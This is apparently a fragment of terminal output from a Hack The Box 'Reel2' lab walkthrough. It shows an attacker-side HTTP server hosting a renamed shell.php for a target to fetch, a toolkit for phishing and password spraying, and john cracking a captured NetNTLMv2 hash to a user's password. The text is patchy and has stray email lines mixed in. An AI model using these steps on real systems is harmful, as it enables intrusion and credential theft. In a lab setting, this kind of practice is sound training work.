 OSError: [Errno 98] Address already in use
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.8 - - [03/Sep/2025 18:45:18] code 404, message File not found
10.10.14.8 - - [03/Sep/2025 18:45:18] "GET /shell.php HTTP/1.1" 404 -
10.10.14.8 - - [03/Sep/2025 18:45:18] code 404, message File not found
10.10.14.8 - - [03/Sep/2025 18:45:18] "GET /favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
❯ ls
allDirs.ferox.txt allPorts.nmap ferox-http_10_10_10_210:8080_-1756931209.state mails.txt SprayingToolkit
allDirs.results.txt allPorts.xml gal.txt pass username-anarchy
allPorts.gnmap ews_gal_dump.py MailSnipe.ps1 shell.jpg
❯ mv shell.jpg shell.php
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
sven
Skickat
To keep our environment secure and compliant, the Cybersecuri
• Mandatory VPN for all remote access
❯ nano hash
❯ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
kittycat1 (k.svensson)
1g 0:00:00:00 DONE (2025-09-03 18:47) 50.00g/s 384000p/s 384000c/s 384000C/s horoscope..thesimpsons
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
~/labs/htb/reel2 ✔ at 18:47:51